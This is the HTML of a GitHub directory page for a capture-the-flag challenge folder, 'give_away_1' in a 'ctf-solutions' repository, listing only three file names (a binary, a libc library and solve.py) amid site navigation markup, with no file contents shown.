<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":252509468,"originating_url":"https://github.com/BigB00st/ctf-solutions/tree/master/sharky20/pwn/give_away_1","user_id":null}}" data-hydro-click-hmac="e6763f9ad7f486f55a99e042164035fed0c4197c6322869820c57d721e0bb0aa"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/BigB00st/ctf-solutions/refs" cache-key="v0:1585845383.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="QmlnQjAwc3QvY3RmLXNvbHV0aW9ucw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>sharky20</span></span><span>/</span><span><span>pwn</span></span><span>/</span>give_away_1<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctf-solutions</span></span></span><span>/</span><span><span>sharky20</span></span><span>/</span><span><span>pwn</span></span><span>/</span>give_away_1<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/BigB00st/ctf-solutions/tree-commit/7c1b43f086e22c70e3f52420504fe4307b842f5c/sharky20/pwn/give_away_1" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/BigB00st/ctf-solutions/file-list/master/sharky20/pwn/give_away_1"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>give_away_1</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>libc-2.27.so</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-fg-muted"> <path d="M2 1.75C2 .784 2.784 0 3.75 0h6.586c.464 0 .909.184 1.237.513l2.914 2.914c.329.328.513.773.513 1.237v9.586A1.75 1.75 0 0 1 13.25 16h-9.5A1.75 1.75 0 0 1 2 14.25Zm1.75-.25a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h9.5a.25.25 0 0 0 .25-.25V6h-2.75A1.75 1.75 0 0 1 9 4.25V1.5Zm6.75.062V4.25c0 .138.112.25.25.25h2.688l-.011-.013-2.914-2.914-.013-.011Z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>solve.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div>
</div>
</turbo-frame>
</main> </div>
</div>
<footer class="footer width-full container-xl p-responsive" role="contentinfo"> <h2 class='sr-only'>Footer</h2>
<div class="position-relative d-flex flex-items-center pb-2 f6 color-fg-muted border-top color-border-muted flex-column-reverse flex-lg-row flex-wrap flex-lg-nowrap mt-6 pt-6"> <div class="list-style-none d-flex flex-wrap col-0 col-lg-2 flex-justify-start flex-lg-justify-between mb-2 mb-lg-0"> <div class="mt-2 mt-lg-0 d-flex flex-items-center"> <svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg> <span> © 2023 GitHub, Inc. </span> </div> </div>
<nav aria-label='footer' class="col-12 col-lg-8"> <h3 class='sr-only' id='sr-footer-heading'>Footer navigation</h3> Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About </nav> </div>
<div class="d-flex flex-justify-center pb-6"> <span></span> </div></footer>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z"></path><path d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-fg-success d-none m-2"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 